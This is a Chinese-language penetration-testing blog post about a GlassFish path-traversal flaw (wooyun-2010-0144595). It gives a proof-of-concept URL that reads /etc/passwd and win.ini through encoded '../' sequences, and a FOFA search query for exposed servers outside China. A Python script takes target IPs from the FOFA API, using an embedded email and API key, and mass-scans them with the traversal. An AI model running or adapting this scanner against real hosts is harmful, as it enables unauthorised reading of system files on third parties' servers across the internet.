本文最后更新于 201 天前,其中的信息可能已经有所发展或是发生改变。
内容目录
:::info
💘渗透全流程:
信息收集 – 漏洞👣发现 – 漏洞利用 – 权限提升 – 隧道搭建 – 内网渗透 – 横向移动 – 后渗透
:::
案例
示例漏洞:

编号:wooyun-2010-0144595
参考:https://www.secpulse.com/archives/42277.html


POC:http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
FOFA 语句:"glassfish" && port="4848" && country != "CN"
漏洞实测
代码联动
'''
Python 联动 fofa api
优化:联动 POC 实扫
参考 POC:https://www.secpulse.com/archives/42277.html
漏洞:wooyun-2010-0144595
端口:4848
POC:http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
FOFA:"glassfish" && port="4848" && country != "CN"
'''

import requests
import fofa
def check_vuln_wooyun_2010_0144595(ips):
linux_poc = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'
windows_poc = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'
for ip in ips:
ip = ip.replace('\n', '')
windows_url = 'http://%s:4848%s' % (ip, windows_poc)
linux_url = 'http://%s:4848%s' % (ip, linux_poc)
try:
vuln_code_linux = requests.get(linux_url, timeout=3).status_code
vuln_code_windows = requests.get(windows_url, timeout=3).status_code
if vuln_code_linux == 200 or vuln_code_windows == 200 :
print('[+] %s has vuln wooyun-2010-0144595' % ip)
else:
print('[-] %s has no vuln' % ip)
except Exception as e:
# print(e)
print('[-] %s has no vuln' % ip)
if __name__ == '__main__':
email, key = ('hackfreedom@qq.com', 'fe52eae0f735bf63f3223cedee165ab9')
client = fofa.Client(email, key)
query_str = '"glassfish" && port="4848" && country != "CN"'
ips = []
for page in range(1, 2):
try:
data = client.search(query_str, size=100, page=page, fields='ip')
for ip in data['results']:
# print ('%s' % ip)
ips.append(ip)
except Exception as e:
print(e)
break
check_vuln_wooyun_2010_0144595(ips)仅作为示例,逻辑上有一点遗留问题:
当 linux poc 执行异常时,直接会进入 exception 而不继续试探 windows poc
优化思路:单独对 linux 和 windows 的 poc 进行异常捕获